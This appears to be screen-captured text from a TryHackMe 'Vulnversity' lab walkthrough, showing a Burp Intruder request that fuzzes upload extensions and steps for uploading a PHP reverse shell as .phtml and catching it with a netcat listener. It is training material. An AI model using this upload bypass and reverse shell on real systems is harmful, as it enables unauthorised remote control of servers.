 Burp Suite Community E...
TryHackMe | Vulnversity...
[bb@kali: ~/Desktop]
[bb@kali: ~]
bb@kali: ~/Desktop
08:35 PM
OneTab
Vuln University
10.10.142.90:3333/interna
TryHackMe | Vulnversity
tryhackme.com/room/vulnversity
2
1
Title
VulnUniversity
IP Address
10.10.142.90
Expires
34m 10s
Add 1 hour
Terminate
.phtml
Now make sure BurpSuite is configured to intercept all your browser traffic. Upload a file, once this request is captured, send it to the Intruder. Click on
"Payloads" and select the "Sniper" attack type.
Click the "Positions" tab now, find the filename and "Add §" to the extension. It should look like so:
Payload Positions
Configure the positions where payloads will be inserted into the base request. The att
- see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 192.168.1.122:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.122:3333/internal/index.php
Content-Type: multipart/form-data; boundary=--------------------------
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1827941991003273902798204959
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/x-php
Run this attack, what extension is allowed?
Answer format: .*****
Submit
Now we know what extension we can use for our payload we can progress.
We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to
you. So you'll listen for incoming connections, upload and have your shell executed which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow these steps:
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to http://10.10.10.10 in the browser of your TryHackMe
connected device).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234